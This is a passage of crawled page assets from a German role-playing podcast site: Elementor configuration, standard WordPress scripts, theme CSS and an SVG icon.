ort_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":840,"title":"Folge%2026%20%E2%80%93%20In%20alten%20Geschichten%20graben%20%E2%80%93%20Rolling%20Madness","excerpt":"Die Abenteurer statten Yheris \"Agentin\" nach langer Zeit wieder einen Besuch ab. Sie hoffen, dass dadurch mehr Informationen \u00fcber Naakax Vergangenheit herausfinden k\u00f6nnen. Die Abenteurer vermuten, dass ihn seine Vergangenheit eingeholt hat. ","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://rollingmadness.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://rollingmadness.at/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://rollingmadness.at/wp-content/plugins/seriously-simple-podcasting/assets/js/castos-player.min.js?ver=3.14.0" id="ssp-castos-player-js"></script>
<script src="https://rollingmadness.at/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://rollingmadness.at/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://rollingmadness.at/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/rollingmadness.at\/wp-admin\/admin-ajax.php","nonce":"adb68f0376","urls":{"assets":"https:\/\/rollingmadness.at\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/rollingmadness.at\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_AT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/rollingmadness.at\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://rollingmadness.at/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://rollingmadness.at/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rollingmadness.at/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rollingmadness.at/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rollingmadness.at/wp-content/uploads/elementor/css/post-263.css?ver=1765245443
body_size: 916
content:
.elementor-263 .elementor-element.elementor-element-c45d7a1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-263 .elementor-element.elementor-element-c45d7a1:not(.elementor-motion-effects-element-type-background), .elementor-263 .elementor-element.elementor-element-c45d7a1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-17fb9e6 );}.elementor-263 .elementor-element.elementor-element-c45d7a1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-263 .elementor-element.elementor-element-c45d7a1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-263 .elementor-element.elementor-element-a65098b .elementor-menu-toggle{margin:0 auto;}.elementor-263 .elementor-element.elementor-element-a65098b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-263 .elementor-element.elementor-element-16ea0d0 .elementor-menu-toggle{margin:0 auto;}.elementor-263 .elementor-element.elementor-element-f85f604:not(.elementor-motion-effects-element-type-background), .elementor-263 .elementor-element.elementor-element-f85f604 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-17fb9e6 );}.elementor-263 .elementor-element.elementor-element-f85f604{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-263 .elementor-element.elementor-element-f85f604 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-263 .elementor-element.elementor-element-d57a974 img{opacity:1;}.elementor-263 .elementor-element.elementor-element-eb2cfe9 .elementor-menu-toggle{margin:0 auto;}.elementor-263 .elementor-element.elementor-element-eb2cfe9 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-263 .elementor-element.elementor-element-eb2cfe9{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;}.elementor-263 .elementor-element.elementor-element-eb2cfe9 .elementor-nav-menu--dropdown a, .elementor-263 .elementor-element.elementor-element-eb2cfe9 .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-263 .elementor-element.elementor-element-eb2cfe9 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-17fb9e6 );}.elementor-263 .elementor-element.elementor-element-eb2cfe9 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-text );background-color:var( --e-global-color-17fb9e6 );}.elementor-263 .elementor-element.elementor-element-eb2cfe9 .elementor-nav-menu--dropdown .elementor-item, .elementor-263 .elementor-element.elementor-element-eb2cfe9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-263 .elementor-element.elementor-element-eb2cfe9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-263 .elementor-element.elementor-element-eb2cfe9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-263 .elementor-element.elementor-element-c8df35e{width:80%;}.elementor-263 .elementor-element.elementor-element-d57a974{text-align:left;}.elementor-263 .elementor-element.elementor-element-d57a974 img{width:46%;max-width:69%;}.elementor-263 .elementor-element.elementor-element-8cc8817{width:20%;}.elementor-263 .elementor-element.elementor-element-eb2cfe9{z-index:9999;--nav-menu-icon-size:45px;}.elementor-263 .elementor-element.elementor-element-eb2cfe9 .elementor-nav-menu .elementor-item{font-size:1.2em;}.elementor-263 .elementor-element.elementor-element-eb2cfe9 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-263 .elementor-element.elementor-element-eb2cfe9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-263 .elementor-element.elementor-element-eb2cfe9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:19px !important;}}/* Start custom CSS for image, class: .elementor-element-ea87a26 *//* - LOGO - Logo eine eigene klasse geben */
/* Logo größe normal */
.logo img {
width: auto;
max-height: 160px;
transition: all 0.5s ease;
}
 
/* Logo größe on scroll */
.elementor-sticky--effects .logo img {
max-height: 60px;
width: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://rollingmadness.at/wp-content/uploads/elementor/css/post-180.css?ver=1765245443
body_size: 612
content:
.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-0474bf7.elementor-social-icon{background-color:var( --e-global-color-17fb9e6 );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-0474bf7.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-0474bf7.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-b3c27cd.elementor-social-icon{background-color:var( --e-global-color-17fb9e6 );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-e19fd6c.elementor-social-icon{background-color:var( --e-global-color-17fb9e6 );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-514ad3c.elementor-social-icon{background-color:var( --e-global-color-17fb9e6 );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-b599db3.elementor-social-icon{background-color:var( --e-global-color-17fb9e6 );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-b599db3.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-b599db3.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-c6fadb6.elementor-social-icon{background-color:var( --e-global-color-17fb9e6 );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-c6fadb6.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-c6fadb6.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-006942f.elementor-social-icon{background-color:var( --e-global-color-17fb9e6 );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-006942f.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-006942f.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-25f0210.elementor-social-icon{background-color:#000000;}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-25f0210.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-25f0210.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-57cb841.elementor-social-icon{background-color:var( --e-global-color-17fb9e6 );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-57cb841.elementor-social-icon i{color:var( --e-global-color-17fb9e6 );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-57cb841.elementor-social-icon svg{fill:var( --e-global-color-17fb9e6 );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-f09b3c6.elementor-social-icon{background-color:var( --e-global-color-17fb9e6 );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-f09b3c6.elementor-social-icon i{color:var( --e-global-color-17fb9e6 );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-f09b3c6.elementor-social-icon svg{fill:var( --e-global-color-17fb9e6 );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-14a7bb1.elementor-social-icon{background-color:var( --e-global-color-17fb9e6 );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-14a7bb1.elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-repeater-item-14a7bb1.elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-180 .elementor-element.elementor-element-904eea0{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-180 .elementor-element.elementor-element-904eea0 .elementor-widget-container{text-align:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-180 .elementor-element.elementor-element-3701d37 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 14px 14px 14px;}.elementor-180 .elementor-element.elementor-element-3701d37{text-align:left;}.elementor-180 .elementor-element.elementor-element-3701d37 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:300;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-180 .elementor-element.elementor-element-429981b{width:50%;}.elementor-180 .elementor-element.elementor-element-ffe3c15{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://rollingmadness.at/wp-content/uploads/elementor/css/post-558.css?ver=1765245443
body_size: 312
content:
.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-558 .elementor-element.elementor-element-7000bff{text-align:center;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-558 .elementor-element.elementor-element-f9a7ab8{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:3px;--divider-icon-size:30px;--divider-element-spacing:14px;}.elementor-558 .elementor-element.elementor-element-f9a7ab8 .elementor-divider-separator{width:100%;}.elementor-558 .elementor-element.elementor-element-f9a7ab8 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-558 .elementor-element.elementor-element-f9a7ab8.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-558 .elementor-element.elementor-element-f9a7ab8.elementor-view-framed .elementor-icon, .elementor-558 .elementor-element.elementor-element-f9a7ab8.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-558 .elementor-element.elementor-element-f9a7ab8.elementor-view-framed .elementor-icon, .elementor-558 .elementor-element.elementor-element-f9a7ab8.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-558 .elementor-element.elementor-element-840db86{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-558 .elementor-element.elementor-element-840db86 .elementor-divider-separator{width:100%;}.elementor-558 .elementor-element.elementor-element-840db86 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://rollingmadness.at/wp-content/plugins/seriously-simple-podcasting/assets/css/images/player/images/brands/amazon.svg
body_size: 3784
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M0.0327273 12.6982C0.0872673 12.6109 0.174535 12.6054 0.294545 12.6818C3.02181 14.2636 5.98909 15.0545 9.19636 15.0545C11.3345 15.0545 13.4454 14.6564 15.5291 13.86C15.5836 13.8382 15.6627 13.8054 15.7664 13.7618C15.87 13.7182 15.9436 13.6854 15.9873 13.6636C16.1509 13.5982 16.2791 13.6309 16.3718 13.7618C16.4645 13.8927 16.4345 14.0127 16.2818 14.1218C16.0855 14.2636 15.8345 14.4273 15.5291 14.6127C14.5909 15.1691 13.5436 15.6 12.3873 15.9054C11.2309 16.2109 10.1018 16.3636 9 16.3636C7.29818 16.3636 5.68908 16.0663 4.17273 15.4718C2.65636 14.8773 1.29818 14.04 0.0981818 12.96C0.0327273 12.9054 0 12.8509 0 12.7963C0 12.7636 0.0108982 12.7309 0.0327273 12.6982ZM4.95818 8.03454C4.95818 7.28181 5.14363 6.63818 5.51455 6.10363C5.88544 5.56908 6.39272 5.16545 7.03636 4.89272C7.62545 4.64182 8.3509 4.46182 9.21273 4.35272C9.50727 4.31999 9.98727 4.27635 10.6527 4.22181V3.94363C10.6527 3.24545 10.5764 2.77637 10.4236 2.53636C10.1945 2.20909 9.83455 2.04545 9.34364 2.04545H9.21273C8.85273 2.07818 8.54182 2.19272 8.28 2.38909C8.01818 2.58545 7.84908 2.85818 7.77273 3.20727C7.72908 3.42545 7.61999 3.5509 7.44545 3.58363L5.56364 3.35454C5.37817 3.3109 5.28545 3.21272 5.28545 3.06C5.28545 3.02727 5.2909 2.98909 5.30182 2.94545C5.48727 1.97455 5.94272 1.25455 6.66818 0.785454C7.39363 0.316358 8.24181 0.0545399 9.21273 0H9.62182C10.8655 0 11.8364 0.321823 12.5345 0.965453C12.6441 1.07504 12.7452 1.19264 12.8373 1.31727C12.93 1.44273 13.0036 1.55454 13.0582 1.65273C13.1127 1.75091 13.1618 1.89273 13.2055 2.07818C13.2491 2.26363 13.2818 2.39182 13.3036 2.46272C13.3254 2.53363 13.3418 2.68637 13.3527 2.92091C13.3636 3.15545 13.3691 3.29454 13.3691 3.33818V7.29817C13.3691 7.5818 13.41 7.84091 13.4918 8.07545C13.5736 8.30999 13.6527 8.47909 13.7291 8.58272C13.8054 8.68635 13.9309 8.85272 14.1055 9.08181C14.1709 9.17999 14.2036 9.26726 14.2036 9.34363C14.2036 9.43089 14.16 9.50726 14.0727 9.57272C13.1673 10.3582 12.6764 10.7836 12.6 10.8491C12.4691 10.9473 12.3109 10.9582 12.1255 10.8818C11.9727 10.7509 11.8391 10.6254 11.7245 10.5054C11.61 10.3854 11.5282 10.2982 11.4791 10.2436C11.43 10.1891 11.3509 10.0827 11.2418 9.92453C11.1327 9.76635 11.0564 9.65998 11.0127 9.60544C10.4018 10.2709 9.80182 10.6854 9.21273 10.8491C8.84181 10.9582 8.38363 11.0127 7.83818 11.0127C6.99817 11.0127 6.30818 10.7536 5.76818 10.2354C5.22818 9.71726 4.95818 8.98363 4.95818 8.03454ZM7.77273 7.70726C7.77273 8.13272 7.87909 8.47362 8.09182 8.72999C8.30455 8.98636 8.59091 9.11453 8.95091 9.11453C8.98364 9.11453 9.02999 9.10909 9.09 9.09817C9.14999 9.08726 9.1909 9.08181 9.21273 9.08181C9.67091 8.96181 10.0254 8.66727 10.2764 8.19817C10.3964 7.99089 10.4864 7.76454 10.5464 7.51908C10.6064 7.27363 10.6391 7.07453 10.6445 6.92181C10.65 6.76909 10.6527 6.51817 10.6527 6.16908V5.75999C10.02 5.75999 9.54 5.80364 9.21273 5.8909C8.25272 6.16363 7.77273 6.76909 7.77273 7.70726ZM14.6455 12.9763C14.6673 12.9327 14.7 12.8891 14.7436 12.8454C15.0164 12.66 15.2782 12.5345 15.5291 12.4691C15.9436 12.36 16.3473 12.3 16.74 12.2891C16.8491 12.2782 16.9527 12.2836 17.0509 12.3054C17.5418 12.3491 17.8364 12.4309 17.9345 12.5509C17.9782 12.6163 18 12.7145 18 12.8454V12.96C18 13.3418 17.8964 13.7918 17.6891 14.31C17.4818 14.8282 17.1927 15.2454 16.8218 15.5618C16.7673 15.6054 16.7182 15.6273 16.6745 15.6273C16.6527 15.6273 16.6309 15.6218 16.6091 15.6109C16.5436 15.5782 16.5273 15.5182 16.56 15.4309C16.9636 14.4818 17.1655 13.8218 17.1655 13.4509C17.1655 13.3309 17.1436 13.2436 17.1 13.1891C16.9909 13.0582 16.6854 12.9927 16.1836 12.9927C15.9982 12.9927 15.78 13.0036 15.5291 13.0254C15.2564 13.0582 15.0055 13.0909 14.7764 13.1236C14.7109 13.1236 14.6673 13.1127 14.6455 13.0909C14.6236 13.0691 14.6182 13.0473 14.6291 13.0254C14.6291 13.0145 14.6345 12.9982 14.6455 12.9763Z" fill="white"/>
</svg>
